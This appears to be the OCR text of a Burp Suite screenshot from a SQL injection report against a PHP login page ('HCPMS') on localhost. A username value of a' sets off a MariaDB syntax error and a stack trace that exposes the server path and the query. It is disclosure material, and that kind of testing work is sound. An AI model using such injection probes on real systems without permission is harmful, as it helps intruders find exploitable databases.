 Request
Pretty Raw Hex \n
9 Origin: http://localhost
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryx9y4jGcydZgVeJEQ
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/HCPMS/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
20 Cookie: PHPSESSID=6fcav63hl60icb4n7tsvv0ns5k
21 Connection: close
22
23 ------WebKitFormBoundaryx9y4jGcydZgVeJEQ
24 Content-Disposition: form-data; name="username"
25
26 a'
27 ------WebKitFormBoundaryx9y4jGcydZgVeJEQ
28 Content-Disposition: form-data; name="password"
29
30 b
31 ------WebKitFormBoundaryx9y4jGcydZgVeJEQ
32 Content-Disposition: form-data; name="login"
33
34
35 ------WebKitFormBoundaryx9y4jGcydZgVeJEQ--
36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Mar 2023 02:53:31 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 422
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: You have an error in your SQL
syntax; check the manual that corresponds to your MariaDB server
version for the right syntax to use near 'b'' at line 1 in
C:\xampp\htdocs\HCPMS\login.php:7
14 Stack trace:
15 #0 C:\xampp\htdocs\HCPMS\login.php(7): mysqli-&gt;query('SELECT *
FROM `...')
16 #1 {main}
17 thrown in <b>
C:\xampp\htdocs\HCPMS\login.php
</b>
on line <b>
7
</b>
<br />
18